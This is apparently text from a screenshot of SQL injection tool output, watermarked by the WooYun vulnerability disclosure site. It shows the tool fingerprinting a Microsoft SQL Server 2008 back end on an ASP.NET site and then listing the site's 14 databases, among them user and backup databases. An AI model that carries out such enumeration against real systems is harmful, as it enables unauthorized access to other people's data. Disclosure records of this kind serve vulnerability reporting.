 管理员: 命令提示符
[15:36:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
back-end DBMS: Microsoft SQL Server 2008
[15:36:41] [INFO] fetching database names
[15:36:41] [INFO] fetching number of databases
[15:36:41] [INFO] resumed: 14
[15:36:41] [INFO] resumed: ec0002-log
[15:36:41] [INFO] resumed: master
[15:36:41] [INFO] resumed: model
[15:36:41] [INFO] resumed: msdb
[15:36:41] [INFO] resumed: RJSite
[15:36:41] [INFO] resumed: RJSite_CN_user
[15:36:41] [INFO] resumed: RJSite_gitc
[15:36:41] [INFO] resumed: RJSite_XYZP
[15:36:41] [INFO] resumed: RJSite-bak
[15:36:41] [INFO] resumed: RJSite-CN
[15:36:41] [INFO] resumed: SurveyAndLottery
[15:36:41] [INFO] resumed: tempdb
[15:36:41] [INFO] resumed: test
[15:36:41] [INFO] resumed: WebSite_Special_20140422
available databases [14]:
[*] [ec0002-log]
[*] [RJSite-bak]
[*] [RJSite-CN]
[*] master
[*] model
[*] msdb
[*] RJSite
[*] RJSite_CN_user
[*] RJSite_gitc
[*] RJSite_XYZP
[*] SurveyAndLottery
[*] tempdb
[*] test
[*] WebSite_Special_20140422
www.wooyun.org